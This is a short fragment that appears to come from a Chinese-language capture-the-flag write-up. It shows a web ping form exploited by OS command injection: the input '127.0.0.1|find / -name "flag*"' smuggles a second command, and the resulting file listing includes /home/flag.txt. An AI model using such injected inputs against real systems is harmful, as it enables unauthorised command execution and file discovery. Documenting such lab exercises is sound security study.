 PING
请输入需要ping的地址
PING
ping -c 3 127.0.0.1|find / -name "flag*"
/home/flag.txt
/sys/devices/platform/serial8250/tty/ttyS15/flags
/sys/devices/platform/serial8250/tty/ttyS6/flags
/sys/devices/platform/serial8250/tty/ttyS23/flags
/sys/devices/platform/serial8250/tty/ttyS13/flags
/sys/devices/platform/serial8250/tty/ttyS31/flags
/sys/devices/platform/serial8250/tty/ttyS4/flags
/sys/devices/platform/serial8250/tty/ttyS21/flags
/sys/devices/platform/serial8250/tty/ttyS11/flags
/sys/devices/platform/serial8250/tty/ttyS2/flags
/sys/devices/platform/serial8250/tty/ttyS28/flags
/sys/devices/platform/serial8250/tty/ttyS0/flags
/sys/devices/platform/serial8250/tty/ttyS18/flags
/sys/devices/platform/serial8250/tty/ttyS9/flags
/sys/devices/platform/serial8250/tty/ttyS26/flags